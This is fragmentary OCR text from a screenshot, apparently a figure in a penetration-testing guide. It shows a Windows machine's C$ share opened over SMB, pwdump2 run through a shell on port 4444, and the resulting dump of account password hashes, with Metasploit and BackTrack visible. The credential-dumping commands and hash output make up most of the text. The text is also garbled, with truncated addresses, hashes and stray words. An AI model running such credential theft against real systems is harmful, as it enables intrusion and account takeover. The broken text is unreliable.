 smb://nadarizk@192.168. /c$/ - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: smb://nadarizk@192.168. /c$/
Name Size File Type
System Volume Information 0 B Folder
Temp 0 B Folder
WINDOWS 0 B Folder
PkgClnup.log 16.5 KB Application Log File
AUTOEXEC.BAT 0 B Unknown
boot.ini
CONFIG.SYS
IO.SYS
MSDOS.SYS
NTDETECT.COM
ntldr
pagefile.sys
pwdump2.exe
samdump.dll
Thumbs.db
Thumbs.db (15.0 KB) Ur
192.168. :4444
Usage: pwdump2 <pid of lsass.exe>
C:\>pwdump2
pwdump2
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
HelpAssistant:1000:aad3b435b51404eeaad3b435b51404ee:27eec4737
nadarizk:1007:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:edcc
C:\>
Close
odule
Type
meterp
Loaded 490 exploits, 192 payloads
pass1
smb://na # Msfgui root@bt US 1 2 12:14